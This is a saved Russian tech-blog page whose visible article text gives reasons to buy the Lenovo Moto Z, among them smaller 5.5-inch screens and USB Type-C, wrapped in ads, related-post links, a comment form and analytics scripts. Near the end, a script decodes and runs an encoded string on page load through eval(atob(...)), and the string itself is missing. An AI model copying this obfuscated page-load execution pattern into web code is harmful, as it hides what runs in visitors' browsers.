<p>В 2016 году производители смартфонов имеют тенденцию уменьшать размер экранов. Если прошлогодний Moto X Style был оборудован 5.7-дюймовым экраном, то обе модели Moto Z будут поставляться с 5.5-дюймовыми дисплеями. Для тех пользователей, которые предпочитают меньший размер экрана, или в целом меньший размер смартфона, безусловно, будут рады этой новости.</p>
<h2>USB Type-C</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-08.jpg"><img class="aligncenter size-full wp-image-11425" src="//img.androidphones.ru/wp-content/uploads/2016/06/top-8-prichin-kupit-lenovo-moto-z-i-androidym.ru-08.jpg" alt="ТОП 8 главных причин купить Lenovo Moto Z" width="640" height="426"/></a></p>
<p>Мы много раз слышали, что USB Type-C является будущим, и мы не видим ничего плохого в этом. Похоже на то, что еще несколько смартфонов присоединяться к списку устройств, поддерживающих USB Type-C.</p>
<p>С другой стороны, если Moto Z будут поставляться с разъемом USB Type-C, вам придется покупать новые кабели для зарядки мобильного устройства.</p><!-- google_ad_section_end -->
<!-- <noindex> -->
<div class="mobile">
<!-- i-a_after_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="5183470773" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="11">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type="text/psajs" data-pagespeed-orig-index="12">//<![CDATA[
(function(){window.pagespeed=window.pagespeed||{};var b=window.pagespeed;function c(){}c.prototype.a=function(){var a=document.getElementsByTagName("pagespeed_iframe");if(0<a.length){for(var a=a[0],f=document.createElement("iframe"),d=0,e=a.attributes,g=e.length;d<g;++d)f.setAttribute(e[d].name,e[d].value);a.parentNode.replaceChild(f,a)}};c.prototype.convertToIframe=c.prototype.a;b.b=function(){b.deferIframe=new c};b.deferIframeInit=b.b;})();
pagespeed.deferIframeInit();
//]]></script><pagespeed_iframe src="/helpful/question.php" style="width:100%;" height="240" allowtransparency="" frameborder="no" scrolling="no" seamless=""><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="13">
pagespeed.deferIframe.convertToIframe();</script></pagespeed_iframe>
<!-- </noindex> -->
<!-- i-a_after_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4453549876"></ins>
<script type="text/psajs" data-pagespeed-orig-index="14">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3 class="related_post_title">Интересные статьи:</h3>
<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4732751477"></ins>
<script type="text/psajs" data-pagespeed-orig-index="15">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="zem_rp_wrap zem_rp_th_plain" id="zem_rp_first"><div class="zem_rp_content"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-11427" data-post-type="none"><a href="https://androidphones.ru/obzor-gibkogo-plansheta-smartfona-lenovo.html" class="zem_rp_title">Обзор складного планшета и гибкого смартфона от Lenovo</a></li><li data-position="1" data-poid="in-11434" data-post-type="none"><a href="https://androidphones.ru/sravnenie-moto-z-oneplus-3.html" class="zem_rp_title">Сравнение Moto Z и OnePlus 3: лучшие смартфоны среднего класса</a></li><li data-position="2" data-poid="in-11410" data-post-type="none"><a href="https://androidphones.ru/lenovo-phab2-pro-smartfon-project-tango.html" class="zem_rp_title">Lenovo PHAB2 Pro: первый смартфон Project Tango c 6.4-дюймовым QHD дисплеем</a></li><li data-position="3" data-poid="in-13395" data-post-type="none"><a href="https://androidphones.ru/kak-zaregistrirovatsya-miui-9-beta-test.html" class="zem_rp_title">Как зарегистрироваться в MIUI 9 бета-тестировании?</a></li><li data-position="4" data-poid="in-11600" data-post-type="none"><a href="https://androidphones.ru/pochemu-luchshe-smartfon-s-celnym-korpusom-modulnyj-smartfon.html" class="zem_rp_title">Почему лучше купить смартфон с цельным корпусом, чем модульный смартфон?</a></li><li data-position="5" data-poid="in-11583" data-post-type="none"><a href="https://androidphones.ru/obzor-zte-zmax-pro-smartfon.html" class="zem_rp_title">Обзор ZTE ZMAX Pro: интересный смартфон за 100$</a></li></ul></div></div>
<h3 class="related_post_title">Новости, связанные с этим материалом</h3>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<!-- BEGIN .block-content -->
<div class="block-content item-block-1 split-stuff blocks-3">
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/obzor-huawei-honor-6x-samyj-deshevyj-smartfon-s-dvojnoj-kameroj.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2017/01/obzor-huawei-honor-6x-samyj-deshevyj-smartfon-s-dvojnoj-kameroj-i-androidym.ru-08-374x200_c.jpg" alt="Обзор Huawei Honor 6X: самый дешевый смартфон с двойной камерой"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-huawei-honor-6x-samyj-deshevyj-smartfon-s-dvojnoj-kameroj.html">Обзор Huawei Honor 6X: самый дешевый смартфон с двойной камерой</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/kak-ispolzovat-cortana-google-now-na-android.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2017/03/kak-ispolzovat-cortana-vmeste-google-now-na-android-androidphone.ru-00-374x200_c.jpg" alt="Как использовать Cortana вместо Google Now на Android"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/kak-ispolzovat-cortana-google-now-na-android.html">Как использовать Cortana вместо Google Now на Android</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review" class="item-category">Обзоры смартфонов, планшетов, гаджетов</a>
<a href="https://androidphones.ru/luchshie-novinki-smartfonov-aprelya-maya-2021-goda.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2021/05/102-374x200_c.jpg" alt="Лучшие новинки смартфонов апреля-мая 2021 года"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/luchshie-novinki-smartfonov-aprelya-maya-2021-goda.html">Лучшие новинки смартфонов апреля-мая 2021 года</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/oukitel-k10000-s-ogromnoj-batareej-na-10000-mah.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/12/oukitel-k10000-s-ogromnoj-batareej-na-10000-mAh-i-androidym.ru-00-e1449848486986-374x200_c.jpg" alt="Oukitel K10000 с огромной батареей на 10000 мАч способен работать 15 дней"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/oukitel-k10000-s-ogromnoj-batareej-na-10000-mah.html">Oukitel K10000 с огромной батареей на 10000 мАч способен работать 15 дней</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="item-category">Без рубрики</a>
<a href="https://androidphones.ru/raskryty-svedeniya-o-smartfone-htc-a12.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/10/Harga-HTC-Desire-620-Smartphone-Cangih-374x200_c.jpg" alt="Раскрыты сведения о смартфоне HTC &#8212; A12."/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/raskryty-svedeniya-o-smartfone-htc-a12.html">Раскрыты сведения о смартфоне HTC &#8212; A12.</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/phones-news" class="item-category">Новости смартфонов</a>
<a href="https://androidphones.ru/obzor-budushhix-selfie-telefonov.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/07/nokialumia930leak-374x200_c.jpg" alt="Обзор будущих Селфи (Selfie) телефонов"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-budushhix-selfie-telefonov.html">Обзор будущих Селфи (Selfie) телефонов</a></h3>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<div class="tag-cloud">
<a href="https://androidphones.ru/tag/lenovo">Lenovo</a><a href="https://androidphones.ru/tag/moto-z">Moto Z</a><a href="https://androidphones.ru/tag/kupit">купить</a><a href="https://androidphones.ru/tag/prichiny">причины</a><a href="https://androidphones.ru/tag/smartfon">смартфон</a>	</div>
<hr/>
<div class="article-meta">
<div class="meta-date updated">
09	Июн, 2016	Текст	<a href="https://androidphones.ru/author/alex" title="Записи Александр" rel="author">Александр</a>	</div>
</div>
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title">
<h2>Нет комментариев</h2>
<a href="#respond" class="panel-title-right">Написать комментарий</a>
</div>
<!-- BEGIN .block-content -->
<div class="block-content">
<div class="big-message">
<div>
<i class="fa fa-comments"></i>
<strong>Тут еще нет комментариев</strong>
<span>Вы можете стать первым кто <a href="#respond">промомментирует это</a></span>
<div class="clear-float"></div>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title">
<h2>Написать комментарий</h2>
</div>
<!-- BEGIN .block-content -->
<div class="block-content">
<!-- BEGIN .writecomment -->
<div id="writecomment">
<a href="#" name="respond"></a>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-8-glavnyx-prichin-kupit-lenovo-moto-z.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small></h3>
<form action="https://androidphones.ru/wp-comments-post.php" method="post" id="" class="comment-form">
<p class="contact-info"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-info fa-stack-1x fa-inverse"></i></span>Оставьте своё мнение на данную тему.<br/>Обязательные поля отмечены<span class="required">*</span></p>	<p class="contact-form-user"><label for="c_name">Ваше имя:<span class="required">*</span></label><label style="bottom: 30px;height: 0px;float: right;"><input type="checkbox" name="test" value="ok"> Я человек!</label><input type="text" placeholder="Представьтесь.." name="author" id="author"></p>
<p class="contact-form-email"><label for="c_email">E-mail:<!--<span class="required">*</span>--></label><input type="text" placeholder="Не обязательно" name="email" id="email"></p>
<p class="contact-form-message"><label for="c_message">Комментарий<span class="required">*</span></label><textarea name="comment" id="comment" placeholder="Ваше сообщение.."></textarea></p>	<p class="form-submit">
<input name="submit" type="submit" id="submit" class="submit" value="Оставить комментарий"/>
<input type='hidden' name='comment_post_ID' value='11417' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p>
</form>
</div><!-- #respond -->
<!-- END #writecomment -->
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<!-- BEGIN .block-content -->
<div class="block-content item-block-1 split-stuff blocks-3">
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/technology" class="item-category">Новости Hi-Tech</a>
<a href="https://androidphones.ru/sony-wf-1000xm3-besprovodnaya-tishina-v-odno-kasanie.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2019/07/94-374x200_c.jpg" alt="Sony WF-1000XM3: беспроводная тишина в одно касание"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/sony-wf-1000xm3-besprovodnaya-tishina-v-odno-kasanie.html">Sony WF-1000XM3: беспроводная тишина в одно касание</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/phones-news" class="item-category">Новости смартфонов</a>
<a href="https://androidphones.ru/huawei-ascend-p7-arsenal.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/07/Huawei-Ascend-P7-Arsenal-Edition-374x200_c.jpg" alt="Huawei Ascend P7 для фанатов Арсенала"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/huawei-ascend-p7-arsenal.html">Huawei Ascend P7 для фанатов Арсенала</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/apple-news" class="item-category">Новости Apple</a>
<a href="https://androidphones.ru/iphone-i-apple-watch-nastoyashhaya-medicinskaya-laboratoriya.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2019/07/74-374x200_c.jpg" alt="iPhone и Apple Watch: настоящая медицинская лаборатория"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/iphone-i-apple-watch-nastoyashhaya-medicinskaya-laboratoriya.html">iPhone и Apple Watch: настоящая медицинская лаборатория</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/honor-9x-poluchit-kirin-810-analog-snapdragon-730.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2019/07/82-374x200_c.jpg" alt="Honor 9X получит Kirin 810 – аналог Snapdragon 730"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/honor-9x-poluchit-kirin-810-analog-snapdragon-730.html">Honor 9X получит Kirin 810 – аналог Snapdragon 730</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/phones-news" class="item-category">Новости смартфонов</a>
<a href="https://androidphones.ru/samsung-galaxy-note-4-s-ultrazvukovym-stilusom.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/08/Samsung20082014-374x200_c.jpg" alt="Samsung Galaxy Note 4 с ультразвуковым стилусом"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/samsung-galaxy-note-4-s-ultrazvukovym-stilusom.html">Samsung Galaxy Note 4 с ультразвуковым стилусом</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news" class="item-category">Новости телефонов, планшетов и Hi-Tech</a>
<a href="https://androidphones.ru/obzor-lg-gram-15.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2016/01/obzor-lg-gram-15-i-androidym.ru-00-374x200_c.jpg" alt="Обзор LG Gram 15: самый легкий 15-дюймовый ноутбук в мире"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-lg-gram-15.html">Обзор LG Gram 15: самый легкий 15-дюймовый ноутбук в мире</a></h3>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- END .content-main -->
</div>
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="right">
<div class="widget-1 first widget">
<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">
<img src="https://androidphones.ru/wp-content/uploads/2023/05/10-120x90_c.jpg" alt="Реалистичность мобильных игр вышла на новый уровень"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">Реалистичность мобильных игр вышла на новый уровень</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2023/05"><i class="fa fa-clock-o"></i>Май 25</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/12/10-120x90_c.jpg" alt="Выбираем мобильный телефон для пожилых: лучшие модели"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">Выбираем мобильный телефон для пожилых: лучшие модели</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/12"><i class="fa fa-clock-o"></i>Декабрь 21</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/1-120x90_c.jpg" alt="Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 28</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/10-120x90_c.jpg" alt="Оставит ли Apple в Китае свои предприятия по производству iPhone?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">Оставит ли Apple в Китае свои предприятия по производству iPhone?</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 4</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/09/1-120x90_c.jpg" alt="Система шумоподавление в наушниках: как работает и не вредно ли"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/09"><i class="fa fa-clock-o"></i>Сентябрь 10</a>
</div>
</div>
<!-- END .item -->
</div>
</div>
</div>
<div class="widget-2 last widget">	<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/09/kak-skachat-knigu-besplatno-na-telefon-android-androidphones.ru-00-120x90_c.jpg" alt="Как скачать книгу бесплатно на телефон андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">Как скачать книгу бесплатно на телефон андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2013/11/11-120x90_c.png" alt="Как настроить и как включить 3G на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">Как настроить и как включить 3G на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2016/10/kak-iz-telefona-sdelat-veb-kameru-android-i-androidym.ru-00-120x90_c.jpg" alt="Как из телефона сделать веб камеру Android?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">Как из телефона сделать веб камеру Android?</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/03/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory-androidphones.ru-02-120x90_c.jpg" alt="Как запустить iOS приложения на Android? Лучшие эмуляторы"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">Как запустить iOS приложения на Android? Лучшие эмуляторы</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2014/01/windows-xp-na-android-120x90_c.png" alt="Как установить Виндовс на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">Как установить Виндовс на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
</div>
</div>
<!-- END #sidebar -->
</aside>
</div>
<!-- BEGIN .content -->
</section>
<!-- BEGIN .footer -->
<footer class="footer">
<!-- BEGIN .footer-blocks -->
<div class="footer-blocks">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="widget-1 first widget"><h3>Поиск</h3>
<form method="get" action="https://androidphones.ru" name="searchform">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" placeholder="Искать тут" class="search" name="s" id="s"/>
<input type="submit" id="searchsubmit" value="Поиск"/>
</div>
<!-- END .searchform -->
</form>
</div>
<div class="clear-float"></div>
<!-- END .wrapper -->
</div>
<!-- END .footer-blocks -->
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .footer-much -->
<div class="footer-much">
<ul class="right ot-menu-add" rel="Меню в подвале"><li id="menu-item-4454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454"><a rel="nofollow" href="//androidphones.ru/rss">RSS канал</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a rel="nofollow" href="https://androidphones.ru/reklama">Реклама на сайте</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a rel="nofollow" href="https://androidphones.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a rel="nofollow" href="https://androidphones.ru/about">О нас</a></li>
</ul>	© 2014 <b>i-Androidym</b>. Все права защищены <br/>Дизайн i-Androidym
<!-- END .footer-much -->
</div>
<!-- END .wrapper -->
</div>
<!--noindex--><!--LiveInternet counter--><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="16"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank "+"rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='0' height='1'><\/a>")
//--></script><!--/LiveInternet-->
<script type="text/psajs" data-pagespeed-orig-index="17">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30147853-7', 'auto');
  ga('send', 'pageview');

</script>
<!--/noindex-->
<!-- END .footer -->
</footer>
<!-- END .boxed -->
</div>
<div class="lightbox">
<div class="lightcontent-loading">
<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-minus-square"></i>&nbsp;&nbsp;Закрыть окно</a>
<div class="loading-box">
<h3>Загрузка, пожалуйста подождите!</h3>
<span>Это может занять 1-2 секунды.</span>
<span class="loading-image"><img src="https://androidphones.ru/wp-content/themes/quadrum-theme/images/loading.gif" title="Загрузка" alt="Загрузка"/></span>
</div>
</div>
<div class="lightcontent"></div>
</div>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="18">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/wp-polls/polls-js.js' type="text/psajs" data-pagespeed-orig-index="19"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/admin/jquery.c00kie.js' type="text/psajs" data-pagespeed-orig-index="20"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.floating_popup.1.3.min.js' type="text/psajs" data-pagespeed-orig-index="21"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.php' type="text/psajs" data-pagespeed-orig-index="22"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/theme-scripts.min.js' type="text/psajs" data-pagespeed-orig-index="23"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/lightbox.min.js' type="text/psajs" data-pagespeed-orig-index="24"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.move.js' type="text/psajs" data-pagespeed-orig-index="25"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.swipe.js' type="text/psajs" data-pagespeed-orig-index="26"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot-menu.js' type="text/psajs" data-pagespeed-orig-index="27"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/quadrum.js' type="text/psajs" data-pagespeed-orig-index="28"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/comment-reply.min.js' type="text/psajs" data-pagespeed-orig-index="29"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot_gallery.min.js' type="text/psajs" data-pagespeed-orig-index="30"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.min.js' type="text/psajs" data-pagespeed-orig-index="31"></script>
<!-- Generated in 1,767 seconds. Made 203 queries to database and 0 cached queries. Memory used - 29.7MB -->
<!-- Cached by DB Cache Reloaded Fix -->
<!-- END body -->
<script data-pagespeed-orig-type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8" type="text/psajs" data-pagespeed-orig-index="32"></script>
<div id="inst_good" style="display: none;">
<div style="font-size: 23px; padding: 6px; text-align: center; color: #08f;">
Сайт был Вам полезен?<br/>Поддержите автора:<br/>
WMR: R324130067104<br/>
WMZ: Z117653446838<br/>
Yandex: <a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">410011462510851</a><br/>
<a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">VISA, MasterCard, Maestro</a>.
</div>
</div>
<script type="text/psajs" data-pagespeed-orig-index="33">
eval(atob('[base64]'));
</script>
<script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ed959432c84bc29ebb77e7028714d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidphones.ru/helpful/question.php
body_size: 1212
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
